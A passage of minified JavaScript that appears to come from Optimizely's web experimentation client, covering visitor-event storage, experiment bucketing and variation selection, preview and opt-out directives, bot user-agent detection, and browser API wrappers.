i=e(3062),r=e(9326),o=e(6412),a=e(1484),u=e(7095),c=e(1123),s=e(8906),f=e(1539),l=e(5295),d=t,v=e(217).J,h=e(4272),p=e(7798),g=e(217)._,m=(f=e(1539),e(8223)),_=m.get("stores/visitor_events"),w=m.get("stores/visitor_events_manager"),y={EVENTBASE:"eb",HASH:"h",TIMEBASE:"tb",TIMESTAMPS:"ts",DELTA:"d",INDEX:"i"};function b(n){c.dispatch(r.SET_VISITOR_EVENTS,n)}function E(n){c.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"baseMap",value:n})}function I(n){c.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"eventQueue",value:n})}function A(n){c.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"lastEvent",value:n})}function T(){return _.getEvents()}function S(){return w.getBaseMap()}function k(){return w.getEventQueue()}function R(){return w.getLastEvent()}function N(){var n=T().concat(k()),t=!1;return n.length>1e3&&(n=n.slice(-1e3),t=!0),b(n),I([]),t}t.initialize=function(n,t){if(!w.getInitialized()){d.S(n,t);var e=T();e.length>0&&A(e[e.length-1]);var i=k();i.length>0&&A(i[i.length-1]),c.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"initialized",value:!0})}},t.addEvent=function(n){s.debug("Behavior store: adding event",n);var t=d.k(n);A(t),I(k().concat(t)),f.reindexIfNecessary(R(),T(),k()),d.R(k()),t.t&&function(n){try{var t=Number(o.get(p.COOKIES.OPTIMIZELY_SESSION,!1));if(isNaN(t)||0!==t){var e=t?f.isTimestampInSameSession(n,t)?n:0:n;o.set(p.COOKIES.OPTIMIZELY_SESSION,e.toString(),{path:"/",encodeValue:!1},!0)}}catch(i){s.error("Error setting session cookie",i)}}(t.t)},t.getEvents=function(){return k().length>0&&(N()&&f.sessionize(T()),d.N(T()),d.R(k())),T()},t.getEventCount=function(){return k().length+T().length},d.S=function(n,t){d.D(n,t)&&(d.N(T()),d.R(k())),f.sessionize(T())},d.D=function(n,t){if(0===n.length&&0===t.length)return b([]),I([]),!1;var e=!1,i=n[0]||t[0];return y.EVENTBASE in i?(b(d.O(n)),I(d.O(t))):(e=!0,b(d.M(n)),I(d.M(t))),k().length>0&&(N(),e=!0),b(d._updateBaseMapAndMaybeDedupe(T())),d._migrateEventBasesAndUpdateStore()&&(e=!0),e},d.M=function(n){for(var t=[],e=0;e<n.length;e++){var i=n[e],r=d.P(i);t[e]=new v(r,i[h.FIELDS.TIME])}return t},d._migrateEventBasesAndUpdateStore=function(){var n=!1,t=d.L();return f.applyMigrations(t)&&(n=!0,E({}),b(d._updateBaseMapAndMaybeDedupe(T())),I(d._updateBaseMapAndMaybeDedupe(k()))),n},d.U=function(){return a.now()},d.k=function(n){var t,e=n.name,i=n.type||"default",r=n.category||u.OTHER,o=n.tags||{};n.revenue&&(t=n.revenue);var a=new g(e,i,r,o,t);a=d.V(a);var c=d.U(),s=new v(a,c,-1);return f.updateSessionId(R(),s),f.updateSessionIndex(R(),s),s},d._updateBaseMapAndMaybeDedupe=function(n){for(var t=0;t<n.length;t++)n[t].eventBase=d.V(n[t].eventBase);return n},d.N=function(n){var t=d.F(n);l.persistBehaviorEvents(t)},d.R=function(n){var t=d.F(n);l.persistBehaviorEventQueue(t)},d.B=function(){var n;w.getCleared()||(b([]),I([]),d.N(T()),d.R(k()),E({}),A(null),n=!0,c.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"cleared",value:n}))},d.V=function(n){var t=n.hash(),e=S(),r=e[t];if(i.isUndefined(r))return e[t]=[n],E(e),n;for(var o=0;o<r.length;o++)if(n.equals(r[o]))return r[o];return r.push(n),E(e),n},d.L=function(){var n=[],t=S();for(var e in t)!t.hasOwnProperty(e)||(n=n.concat(t[e]));return n},d.F=function(n){for(var t=function(n){var t={};t[h.FIELDS.NAME]=n.getValueOrDefault([h.FIELDS.NAME]),t[h.FIELDS.TYPE]=n.getValueOrDefault([h.FIELDS.TYPE]);var e=n.getValueOrDefault([h.FIELDS.CATEGORY]);i.isUndefined(e)||(t[h.FIELDS.CATEGORY]=e);var r=n.getValueOrDefault([h.FIELDS.REVENUE]);i.isUndefined(r)||(t[h.FIELDS.REVENUE]=r);var o=n.getValueOrDefault([h.FIELDS.OPTIONS]);return i.isUndefined(o)||(t[h.FIELDS.OPTIONS]=o),t},e=y,r=[],o="_idx_",a=0;a<n.length;a++){var u,c,s=n[a],f=s.eventBase;if(f.hasOwnProperty(o)){u=r[f[o]];var l=s[h.FIELDS.TIME]-(u[e.TIMEBASE]||0);(c={})[e.DELTA]=l,c[e.INDEX]=a,u[e.TIMESTAMPS].push(c)}else(u={})[e.EVENTBASE]=t(s),u[e.HASH]=f.hash(),u[e.TIMEBASE]=s[h.FIELDS.TIME],(c={})[e.DELTA]=0,c[e.INDEX]=a,u[e.TIMESTAMPS]=[c],r.push(u),f[o]=r.length-1}for(a=0;a<n.length;a++)delete n[a].eventBase[o];return r},d.P=function(n,t){var e=new g(n[h.FIELDS.NAME],n[h.FIELDS.TYPE],n[h.FIELDS.CATEGORY],n[h.FIELDS.OPTIONS],n[h.FIELDS.REVENUE]);return i.isUndefined(t)||e.setHash(t),e},d.O=function(n){for(var t=y,e=[],i=0;i<n.length;i++)for(var r=n[i],o=d.P(r[t.EVENTBASE],r[t.HASH]),a=r[t.TIMEBASE],u=r[t.TIMESTAMPS],c=0;c<u.length;c++){var s=u[c],f=new v(o,a+s[t.DELTA]);e[s[t.INDEX]]=f}return e},t.deserialize=function(n){return d.O(n)},t.mergeAllEvents=function(n){var t=[].concat.apply([],n);return t.sort(f.sessionSortPredicate),f.sessionize(t),t}},9326:function(n,t,e){var i=e(4443);n.exports=i({LOG:null,SET_LOGLEVEL:null,INITIALIZE_STATE:null,SET_DOMCONTENTLOADED:null,ACTIVATE:null,UPDATE_BEHAVIOR_STORE:null,DATA_LOADED:null,SET_CLIENT_NAME:null,SET_CLIENT_VERSION:null,LOAD_PERSISTED_LAYER_STATES:null,RECORD_GLOBAL_DECISION:null,RECORD_LAYER_DECISION:null,ENSURE_ORIGINAL_PUSHSTATE:null,ENSURE_ORIGINAL_REPLACESTATE:null,SET_VISITOR_ATTRIBUTES:null,SET_VISITOR_ATTRIBUTE_PENDING:null,LOAD_EXISTING_VISITOR_PROFILE:null,SET_VISITOR_EVENTS:null,SET_FOREIGN_VISITOR_EVENTS:null,SET_FOREIGN_VISITOR_EVENT_QUEUE:null,SET_VISITOR_ID:null,SET_VISITOR_ID_VIA_API:null,SET_GA4_USER_ID:null,REFRESH_SESSION:null,LOAD_SESSION_STATE:null,UPDATE_VARIATION_ID_MAP:null,MERGE_VARIATION_ID_MAP:null,UPDATE_PREFERRED_LAYER_MAP:null,MERGE_PREFERRED_LAYER_MAP:null,UPDATE_CONTEXTUAL_MAB_MAP:null,MERGE_CONTEXTUAL_MAB_MAP:null,SET_ODP_SEGMENTS:null,RECORD_LAYER_DECISION_EVENT_ID:null,TRACK_VIEW_ACTIVATED_EVENT:null,REGISTER_ASYNC_DEFERRED:null,RESOLVE_DEFERRED:null,REJECT_DEFERRED:null,REGISTER_PLUGIN:null,ADD_CLEANUP_FN:null,CLEAR_CLEANUP_FN:null,ACTION_EXECUTED:null,REGISTER_ACTION:null,SET_VIEW_ACTIVE_STATE:null,UPDATE_PARSED_VIEW_METADATA:null,UPDATE_USER_SUPPLIED_METADATA:null,REGISTER_VIEWS:null,SET_GLOBAL_TAGS:null,SET_VIEW_BATCHING:null,RESET_VIEW_STATES:null,ATTACH_EVENT_STREAM_PUBLISHERS:null,DETACH_EVENT_STREAM_PUBLISHERS:null,LOAD_DIRECTIVE:null,SET_COOKIE_AGE:null,SET_COOKIE_DOMAIN:null,SET_COOKIE_AUTO_REFRESH:null,XDOMAIN_SET_DEFAULT_FRAME:null,XDOMAIN_ADD_FRAME:null,XDOMAIN_SET_MESSAGE:null,XDOMAIN_ADD_SUBSCRIBER:null,XDOMAIN_SET_CANONICAL_ORIGINS:null,XDOMAIN_SET_DISABLED:null,ADD_EMITTER_HANDLER:null,REMOVE_EMITTER_HANDLER:null,SET_INTEGRATION_SETTINGS:null,ADD_CHANGE:null,SET_CHANGE_APPLIER:null,REMOVE_ACTION_STATE:null,ANNOUNCE_PENDING_REDIRECT:null,LOAD_REDIRECT_DATA:null,REGISTER_TRACKED_REDIRECT_DATA:null,SET_PENDING_EVENT:null,REMOVE_PENDING_EVENT:null,LOAD_PENDING_EVENTS:null,SANDBOXED_FUNCTIONS_ADDED:null,SET_RUM_DATA:null,RECORD_API_USAGE:null,INITIALIZE_CHANGE_METRICS:null,RECORD_ACTIVATION_TYPE_USAGE:null,RECORD_AUDIENCE_USAGE:null,RECORD_CHANGE_MACROTASK_RATE:null,RECORD_CHANGE_OVERHEATED:null,RECORD_CHANGE_TYPE_USAGE:null,RECORD_DOM_OBSERVATION_OCCURENCE:null,RECORD_INTEGRATION_USAGE:null,RECORD_LAYER_FEATURE_USAGE:null,RECORD_LAYER_POLICY_USAGE:null,RECORD_RECOMMENDATIONS_USAGE:null,RECORD_VIEW_FEATURE_USAGE:null,RECORD_VIEWS_INITIALLY_ACTIVATED_COUNT:null,RECORD_VISITOR_ID_LOCATOR_USAGE:null,RECORD_VISITOR_ID_ERROR:null,RECORD_STICKY_BUCKETING_FEATURE:null,SET_PERFORMANCE_MARKS_DATA:null,FINALIZE_BATCH_SNAPSHOT:null,REGISTER_PREVIOUS_BATCH:null,REGISTER_TRACKER_VISITOR:null,REGISTER_TRACKER_EVENT:null,REGISTER_TRACKER_DECISION:null,RESET_TRACKER_EVENTS:null,RESET_TRACKER_PREVIOUS_BATCHES:null,RESET_TRACKER_STORE:null,SET_TRACKER_POLLING:null,SET_TRACKER_BATCHING:null,SET_TRACKER_USE_BEACON:null,SET_TRACKER_SEND_EVENTS:null,SET_TRACKER_PERSISTABLE_STATE:null,SET_TRACKER_DIRTY:null,UPDATE_TRACKER_VISITOR_ATTRIBUTES:null,SET_UA_DATA:null})},7798:function(n,t,e){var i=e(3062),r=e(4443);t.COOKIES={OPT_OUT:"optimizelyOptOut",PREVIEW:"optimizelyPreview",REDIRECT:"optimizelyRedirectData",SESSION_STATE:"optimizelySessionState",OPTIMIZELY_SESSION:"optimizelySession",TOKEN:"optimizelyToken",VISITOR_ID:"optimizelyEndUserId",VISITOR_UUID:"optimizelyPPID"},t.LayerActivationTypes={CONDITIONAL:"conditional",IMMEDIATE:"immediate",MANUAL:"manual",READY:"ready",TIMEOUT:"timeout"},t.LogLevel={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4},t.Lifecycle=r({preActivate:null,postVisitorProfileLoad:null,postViewsActivated:null,postActivate:null}),t.ViewActivationTypes={immediate:"immediate",manual:"manual",callback:"callback",polling:"polling",URLChanged:"url_changed",DOMChanged:"dom_changed"},t.StorageKeys={PENDING_EVENTS:"pending_events",RELAYED_EVENTS:"relayed_events"},t.PluginTypes=r({visitorProfileProviders:null,viewProviders:null,audienceMatchers:null,viewMatchers:null,analyticsTrackers:null,viewTagLocators:null,userFeatureDefs:null,apiModules:null,changeAppliers:null,deciders:null,eventImplementations:null,viewTriggers:null}),t.ResourceTimingAttributes=r({connectStart:null,connectEnd:null,decodedBodySize:null,domainLookupStart:null,domainLookupEnd:null,duration:null,encodedBodySize:null,fetchStart:null,requestStart:null,responseStart:null,responseEnd:null,secureConnectionStart:null,startTime:null,transferSize:null,serverTiming:null}),t.RUMPerformanceTimingAttributes=r({blockTime:null}),t.AttributionTypes=r({FIRST_TOUCH:null,LAST_TOUCH:null}),t.SandboxedFunctions=r({XMLHttpRequest:null}),t.PerformanceData=r({performance_marks:null,resource_timing:null,performance_timing:null}),t.PerformanceCounters=r({mutation_observer_invocation:null,polling_invocation:null,match_selector_invocation:null}),t.VisitorStorageKeys={EVENTS:"events",EVENT_QUEUE:"event_queue",LAYER_MAP:"layer_map",LAYER_STATES:"layer_states",SESSION_STATE:"session_state",VISITOR_PROFILE:"visitor_profile",VARIATION_MAP:"variation_map",TRACKER_OPTIMIZELY:"tracker_optimizely",CONTEXTUAL_MAB:"contextual_mab",ODP_SEGMENTS:"odp_segments"},t.AllStorageKeys=i.assign({},t.StorageKeys,t.VisitorStorageKeys),t.ListTargetingKeyTypes={COOKIE:"c",QUERY:"q",JS_VARIABLE:"j"},t.VisitorIdLocatorType={COOKIE:"cookie",JS_VARIABLE:"js",LOCALSTORAGE:"localStorage",QUERY:"query"},t.AllocationPolicyEnum={CMAB:"contextual-multi-arm-bandit",MIN_REGRET:"min-regret",MIN_TIME:"min-time",MANUAL:"manual"}},7095:function(n){n.exports={OTHER:"other"}},8885:function(n,t){t.TYPES={ACTION:"action",ANALYTICS:"analytics",EDITOR:"editor",LIFECYCLE:"lifecycle"}},2038:function(n){n.exports={CLICK:"click",CUSTOM:"custom",ENGAGEMENT:"engagement",PAGEVIEW:"pageview"}},6924:function(n,t,e){var i=e(4443);t.TrackLayerDecisionTimingFlags=i({preRedirectPolicy:null,postRedirectPolicy:null,nonRedirectPolicy:null}),t.PreRedirectPolicies=i({PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT:null,PERSIST_BEFORE_REDIRECT:null}),t.PostRedirectPolicies=i({TRACK_IMMEDIATELY:null,TRACK_AFTER_SYNC:null}),t.NonRedirectPolicies=i({TRACK_IMMEDIATELY:null}),t.RedirectRelayMedia=i({COOKIE:null})},4087:function(n,t,e){var i=e(6696),r=t.TOTAL_POINTS=1e4;t.bucketingNumber=function(n,t,e){return i.hashToInt(n+t,e,r)},t.isHoldback=function(n,e){return t.bucketingNumber(n,e.id,i.Seed.IGNORING)<(e.holdback||0)},t.chooseWeightedCandidate=function(n,e,r){for(var o=t.bucketingNumber(n,e,i.Seed.BUCKETING),a=0;a<r.length;a++)if(r[a].endOfRange>o)return r[a].entityId;throw new Error("Unable to choose candidate")}},8021:function(n,t,e){var i=e(3062),r=e(9326),o=e(4087),a=e(2907),u=e(8739).b,c=e(1123),s=e(8906),f=e(8185);t.isValidExperiment=function(n,t){var e,r=i.partial(i.includes,n);return s.groupCollapsed("Decision / Evaluating audiences for experiment:",t,n),e=!t.audienceIds||a.evaluate(t.audienceIds,r),s.groupEnd(),s.debug("Decision / Experiment",t,"is valid?",e),e},t.selectVariation=function(n,t,e,a,l){if(s.debug("Decision / Selecting variation for experiment:",n.id),!n.variations||0===n.variations.length)throw new u('No variations in selected experiment "'+n.id+'"');if(!n.weightDistributions&&n.variations.length>1)throw new u('On selected experiment "'+n.id+'", weightDistributions must be defined if # variations > 1');var d;if(n.bucketingStrategy&&"impression"===n.bucketingStrategy)if(1===n.variations.length)d=n.variations[0].id;else{var v=a;d=o.chooseWeightedCandidate(e+v,n.id,n.weightDistributions)}else if(d=1===n.variations.length?n.variations[0].id:o.chooseWeightedCandidate(e,n.id,n.weightDistributions),null==n?void 0:n.deployed)s.debug("Decision / Experiment is deployed. Skipping bucketing.");else if(l&&l[n.id]){s.debug("Decision / Using preferredVariationMap to select variation for experiment:",n.id);var h=l[n.id];if(!i.find(n.variations,{id:h}))return c.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"stoppedVariation",id:n.id}),s.debug("Decision / Preferred variation:",h,"not found on experiment:",n.id,". Visitor not bucketed."),null;h!==d&&(c.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"preferredVariation",id:n.id}),d=h)}var p=f.processCmabExperiment(n,d);p&&(d=p);var g=i.find(n.variations,{id:d});if(g)return s.debug("Decision / Selected variation:",g),g;throw new u('Unable to find selected variation: "'+d+'".')},t.getExperimentById=function(n,t){var e=i.find(n.experiments,{id:t});if(e)return e;throw new u("Unable to find selected experiment.")},t.hasVariationActionsOnView=function(n,t){return s.debug("Decision / Checking variation:",n,"for actions on pageId:",t),!!i.find(n.actions,(function(n){return n.pageId===t&&!i.isEmpty(n.changes)}))}},8739:function(n,t){function e(n){this.message=n}e.prototype=new Error,t.b=e},2137:function(n,t,e){var i=e(3062),r=(e(9326),e(7079)),o=e(5321),a=e(4087),u=e(8021),c=e(8739).b,s=e(8223),f=e(7798),l=(e(1123),e(1790),e(9984)),d=e(8906),v=(e(3624),e(2500)),h=s.get("stores/plugins"),p=s.get("stores/global"),g=s.get("stores/layer_data");function m(n){var t=h.getPlugin(f.PluginTypes.deciders,n);if(i.isEmpty(t))throw new Error("No deciders found for policy: "+n);return t}t.isPageIdRelevant=function(n){if(!n)return!1;var t=m(n.policy);return i.isFunction(t.includePageIdInDecisionTicket)?t.includePageIdInDecisionTicket(n):!0===t.includePageIdInDecisionTicket},t.createTicket=function(n){var t,e,r,a=i.pick(n,["bucketingId","globalHoldback","preferredVariationMap","pageId"]);return i.extend(a,{audienceIds:(t=n.visitorProfile,e=n.audiences,r=h.getAllPlugins(f.PluginTypes.audienceMatchers),i.reduce(e,(function(n,e){return o.isInAudience(t,e,r)&&n.push(e.id),n}),[])),activationId:p.getActivationId()}),a},t.decideGlobal=function(n){return{isGlobalHoldback:a.isHoldback(n.bucketingId,{id:null,holdback:n.globalHoldback})}},t.decideLayer=function(n,t){var e,o;d.debug("Deciding: ",n,t);var s,f,l=m(n.policy),v={layerId:n.id,experimentId:null,variationId:null,isLayerHoldback:a.isHoldback(t.bucketingId,n),isLayerConcluded:!!n.concluded};if(i.isEmpty(n.experiments))throw new c("No experiments in layer.");try{if(l.decideLayer){d.debug("Decision / Using decider's custom decideLayer.");var h=l.decideLayer(n,t);e=h.experiment,o=h.variation}else d.debug("Decision / Using default decideLayer behavior."),e=l.selectExperiment(n,t.audienceIds,t.bucketingId),o=u.selectVariation(e,t.audienceIds,t.bucketingId,t.activationId,t.preferredVariationMap)}catch(p){s=p,(null!=(f=c)&&"undefined"!=typeof Symbol&&f[Symbol.hasInstance]?f[Symbol.hasInstance](s):s instanceof f)?v.reason=p.message:v.error=p}return v.experimentId=e?e.id:null,v.variationId=o?o.id:null,v.error&&(v.error.name="DecisionEngineError",r.emitError(v.error)),v},t.getDummyLayerDecision=function(n,t){var e,i=function(n,t){for(var e=0;e<n.experiments.length;e++)for(var i=0;i<n.experiments[e].variations.length;i++)if(t.indexOf(n.experiments[e].variations[i].id)>-1)return{experimentId:n.experiments[e].id,variationId:n.experiments[e].variations[i].id};return null}(n,t);return i?(d.log("Decision / Applying force variation:",i.variationId,"to Campaign",l.description(n)),e={layerId:n.id,variationId:i.variationId,experimentId:i.experimentId,isLayerHoldback:!1,isLayerConcluded:!1,reason:"force"}):(d.log("No variation matches ids:",t,"in Campaign",l.description(n)),e={layerId:n.id,variationId:null,experimentId:null,isLayerHoldback:!1,isLayerConcluded:!1,reason:"force"}),e},t.isInCohort=function(n){if(!n.experimentId||!n.variationId)return!1;var t=g.get(n.layerId);return!(v.isSingleExperimentPolicy(t.policy)&&n.isLayerHoldback)}},8223:function(n,t,e){var i=e(3062),r=e(9178),o=e(1123),a=e(7744),u=r.create(),c={action_data:e(1166),async_request:e(5823),audience_data:e(5986),change_data:e(8972),cleanup:e(9693),client_metadata:e(8668),cookie_options:e(8774),event_data:e(5692),event_emitter:e(4948),dimension_data:e(3776),directive:e(8340),global:e(14),history:e(1113),integration_settings:e(4291),layer:e(2236),layer_data:e(4039),log:e(7947),observed_redirect:e(1048),pending_events:e(5324),performance:e(5231),plugins:e(7713),provider_status:e(7129),pending_redirect:e(3333),rum:e(8477),sandbox:e(2086),session:e(2957),tracker_optimizely:e(3312),ua_data:e(8430),view:e(8824),view_data:e(4259),visitor:e(5283),visitor_attribute_entity:e(4580),visitor_events:e(1011),visitor_events_manager:e(4703),visitor_id:e(4603),visitor_bucketing:e(5322),xdomain:e(6149)};o.registerStores(c),i.forOwn(c,(function(n,t){u.register("stores/"+t,o.getStore(t))})),u.register("core/plugins/matchers/key_value",a),n.exports=u},3156:function(n,t,e){var i=e(3062),r=e(9326),o=e(7079),a=e(6412),u=e(4728).v,c=e(7798),s=e(1123),f=e(8906),l=t.JSONParseError=u("JSONParseError"),d=e(7208),v=e(7478),h=e(2384),p="optimizely_show_preview",g="optimizely_disable",m="optimizely_editor",_="optimizely_p13n",w="optimizely_x_audiences",y="optimizely_x",b="optimizely_show_preview",E="optimizely_opt_out",I="optimizely_token",A="optimizely_force_tracking",T="optimizely_embed_editor";t.populateDirectiveData=function(){var n,t,e,u,S,k,R,N;!function(){var n="OFF",t=d.getQueryParamValue("optimizely_log");if(t){var e=t.split(":");""!==e[0]&&(n=String(e[0]).toUpperCase()),void 0!==e[1]&&f.setLogMatch(e[1])}f.setLogLevel(n)}(),function(){var n=h.getUserAgent()||"";if(!i.isString(n))return void f.warn("Directive / userAgent not a string");n=n.toLowerCase();var t=["googlebot","yahoo! slurp","bingbot","bingpreview","msnbot","keynote","ktxn","khte","gomezagent","alertsite","yottaamonitor","pingdom.com_bot","aihitbot","baiduspider","adsbot-google","mediapartners-google","applebot","catchpoint","phantomjs","moatbot","facebookexternalhit"],e=function(t){if(i.includes(n,t))return f.warn("Directive / Matches bot:",t),!0};i.some(t,e)&&(f.log("Directive / Disabling tracking"),s.dispatch(r.LOAD_DIRECTIVE,{trackingDisabled:!0}))}(),n=Boolean(i.result(window.optimizely,"initialized")),s.dispatch(r.LOAD_DIRECTIVE,{alreadyInitialized:n}),s.dispatch(r.LOAD_DIRECTIVE,{mutationObserverAPISupported:h.isMutationObserverAPISupported()}),function(){var n=a.get(c.COOKIES.OPT_OUT),t=d.getQueryParamValue(E),e="You have successfully opted out of Optimizely for this domain.",i="You are NOT opted out of Optimizely for this domain.";if("true"===t||"false"===t){var o="true"===t;s.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:o}),h.alert(o?e:i)}else n&&s.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:"true"===n})}(),function(){var n=!1,t=[p,g];t.push(m);for(var e=0;e<t.length;e++)if("true"===d.getQueryParamValue(t[e])){f.warn("Directive / Not activating because "+t[e]+" is set."),n=!0;break}s.dispatch(r.LOAD_DIRECTIVE,{disabled:n})}(),s.dispatch(r.LOAD_DIRECTIVE,{isEditor:!1}),s.dispatch(r.LOAD_DIRECTIVE,{isPreview:!1}),(t=d.getQueryParamValue(b))&&f.log("Directive / Is legacy preview mode"),s.dispatch(r.LOAD_DIRECTIVE,{isLegacyPreview:!!t}),s.dispatch(r.LOAD_DIRECTIVE,{isSlave:!1}),e=h.getGlobal("optlyDesktop"),(u=!(!e||i.isUndefined(e.p13nInner)))&&f.log("Directive / Is running in desktop app editor"),s.dispatch(r.LOAD_DIRECTIVE,{isRunningInDesktopApp:u}),(S="true"===d.getQueryParamValue(_))&&f.log("Directive / Is running in editor"),s.dispatch(r.LOAD_DIRECTIVE,{isRunningInV2Editor:S}),function(){var n=!1,t=h.getGlobal("sessionStorage"),e=d.getQueryParamValue(T);n="true"===e,e&&t&&("true"===e?t.setItem(T,"true"):t.removeItem(T)),t&&"true"===t.getItem(T)&&(n=!0,f.log("Directive / Should mount embedded editor"));s.dispatch(r.LOAD_DIRECTIVE,{requestedEmbeddedEditor:n})}(),k=a.get(c.COOKIES.TOKEN)||null,R=d.getQueryParamValue(I)||k,s.dispatch(r.LOAD_DIRECTIVE,{projectToken:R}),function(){var n=a.get(c.COOKIES.PREVIEW),t=[],e=d.getQueryParamValue(w);if(e)t=a.safeDecodeURIComponent(e).split(",");else if(n)try{t=v.parse(n).forceAudienceIds}catch(h){var i=new l("Failed to parse previewCookie in registerForceAudienceIds: "+n),u={originalMessage:h.message,userError:!0};o.emitError(i,u)}t.length&&(f.log("Directive / Force Audience IDs:",t),s.dispatch(r.LOAD_DIRECTIVE,{forceAudienceIds:t}))}(),function(){var n=a.get(c.COOKIES.PREVIEW),t=[],e=d.getQueryParamValue(y);if(e)t=a.safeDecodeURIComponent(e).split(",");else if(n)try{t=v.parse(n).forceVariationIds}catch(h){var i=new l("Failed to parse previewCookie in registerForceVariationIds: "+n),u={originalMessage:h.message,userError:!0};o.emitError(i,u)}t.length&&(f.log("Directive / Force Variation IDs:",t),s.dispatch(r.LOAD_DIRECTIVE,{forceVariationIds:t}))}(),(N=d.getQueryParamValue(A))&&s.dispatch(r.LOAD_DIRECTIVE,{forceTracking:N})};t.setOptOut=function(n){n?(f.warn("Directive / Opting out"),a.set(c.COOKIES.OPT_OUT,"true",{maxAge:31536e4},!0)):a.remove(c.COOKIES.OPT_OUT),s.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:n})}},1484:function(n,t){t.now=function(){return+new Date}},9849:function(n,t){t.VERSION="0.239.0",t.NAME="js"},8641:function(n,t,e){var i=e(8223).get("stores/global");t.getDocumentElement=function(){return document.documentElement},t.getCookieString=function(){return document.cookie||""},t.setCookie=function(n){document.cookie=n},t.querySelector=function(n){return document.querySelector(n)},t.querySelectorAll=function(n){return document.querySelectorAll(n)},t.parseUri=function(n){var e=t.createElement("a");return e.href=n,e},t.childrenOf=function(n){return Array.prototype.slice.call(n.querySelectorAll("*"))},t.createElement=function(n){return document.createElement(n)},t.isReady=function(){return i.domContentLoadedHasFired()||"interactive"===document.readyState||"complete"===document.readyState},t.isLoaded=function(){return"complete"===document.readyState},t.addReadyHandler=function(n){return document.addEventListener("DOMContentLoaded",n),function(){t.removeReadyHandler(n)}},t.removeReadyHandler=function(n){return function(){document.removeEventListener("DOMContentLoaded",n)}},t.getReferrer=function(){return document.referrer},t.getReadyState=function(){return document.readyState},t.write=function(n){if("loading"!==t.getReadyState())throw new Error("Aborting attempt to write to already-loaded document");document.write(n)},t.appendToHead=function(n){return t.appendTo(document.head,n)},t.appendTo=function(n,t){n.appendChild(t)},t.addEventListener=function(n,t,e){return document.addEventListener(n,t,e),function(){document.removeEventListener(n,t,e)}},t.getCurrentScript=function(){if(document.currentScript)return document.currentScript},t.parentElement=function(n){for(var t=n.parentNode;t.nodeType!==Node.ELEMENT_NODE;)t=t.parentNode;return t}},7387:function(n,t,e){var i,r,o="optimizely_data",a=e(4728).v,u=e(2738),c=e(2384),s=a("StorageError");try{r=c.getGlobal("localStorage")}catch(f){throw new s("Unable to read localStorage: "+f.toString())}if(!r)throw new s("localStorage is undefined");i=u.create(r,o),t.DT=i},1364:function(n,t){t.create=function(n){return new MutationObserver(n)},t.observe=function(n,t,e){n.observe(t,e)}},8651:function(n,t,e){var i=e(6503).Promise,r=e(2384);t.estimateStorage=function(){var n=r.getGlobal("navigator");try{return n.storage.estimate()}catch(t){return i.resolve({usage:null,quota:null})}}},3624:function(n,t,e){var i=e(9326),r=e(4728).v,o=e(1484),a=e(1123),u=e(2384),c=e(8223).get("stores/rum"),s="optimizely:",f=t.Error=r("PerformanceError");function l(){return u.getGlobal("performance")}t.time=function(n){if(c.getSampleRum()){var t=l();if(t&&t.mark){var e=s+n;t.clearMarks(e+"Begin"),t.mark(e+"Begin")}}},t.timeEnd=function(n){if(c.getSampleRum()){var t=l();if(t&&t.mark){var e=s+n,r=t.getEntriesByName(e+"Begin");if(0===r.length)throw new f("Called timeEnd without matching time: "+n);t.clearMarks(e+"End"),t.mark(e+"End");var o=n+"Time",u=t.getEntriesByName(e+"End")[0].startTime-r[0].startTime;a.dispatch(i.SET_PERFORMANCE_MARKS_DATA,{name:o,data:{startTime:Math.round(1e3*r[0].startTime)/1e3,duration:Math.round(1e3*u)/1e3}})}}},t.setMark=function(n,t,e){if(c.getSampleRum()){var r=l();if(r&&r.mark){var o=s+n;r.mark(o),a.dispatch(i.SET_PERFORMANCE_MARKS_DATA,{name:n,data:{startTime:Math.round(1e3*t)/1e3,duration:Math.round(1e3*e)/1e3}})}}},t.now=function(){var n=l();return n?n.now():o.now()}},2384:function(n,t,e){var i=e(3062),r=e(8906);t.getUserAgent=function(){return window.navigator.userAgent},t.getLocationSearch=function(){return window.location.search},t.getNavigatorLanguage=function(){return window.navigator.language||window.navigator.userLanguage},t.getHref=function(){return window.location.href},t.getLocation=function(){return window.location},t.setLocation=function(n){window.location.replace(n)},t.setGlobal=function(n,t){window[n]=t},t.getGlobal=function(n){return window[n]},t.getGlobalByPath=function(n){for(var t=n.split("."),e=window;t.length;)try{e=e[t.shift()]}catch(i){throw r.error("Attempted to access nonexistent property. Path ",n),new Error("Attempted to access nonexistent property. Path "+n)}return e},t.addEventListener=function(){return window.addEventListener.apply(window,arguments)},t.removeEventListener=function(){return window.removeEventListener.apply(window,arguments)},t.isMutationObserverAPISupported=function(){return!i.isUndefined(window.MutationObserver)},t.alert=function(n){alert(n)},t.setTimeout=function(n,t){return setTimeout((function(){try{n()}catch(t){r.warn("Deferred function threw error:",t)}}),t)},t.setInterval=function(n,t){return setInterval((function(){try{n()}catch(t){r.warn("Polling function threw error:",t)}}),t)}},869:function(n,t,e){var i=e(3062);t.create=function(n,t,e,r){return i.extend({category:"other"},r,{id:n,apiName:t,eventType:e})}},2104:function(n,t,e){var i=e(3062),r=e(1879),o=e(9326),a=e(7079),u=e(8223),c=e(1123),s=e(8906),f=u.get("stores/event_emitter");t.on=function(n){return n.token||(n.token=r.generate()),c.dispatch(o.ADD_EMITTER_HANDLER,n),n.token},t.off=function(n){c.dispatch(o.REMOVE_EMITTER_HANDLER,{token:n})},t.emit=function(n,t,e){var r=f.getHandlers(n,t);i.each(r,(function(i){try{i.handler.call({$di:u},n)}catch(r){!e&&i.emitErrors?(s.error("Error in handler for event:",n,r),a.emitError(r,null,t)):s.warn("Suppressed error in handler for event:",n,r)}}))}},1057:function(n,t,e){var i=e(2104);t.on=function(n){return n.publicOnly=!0,i.on(n)},t.off=i.off,t.emit=function(n){i.emit(n)}},9278:function(__unused_webpack_module,exports,__webpack_require__){var 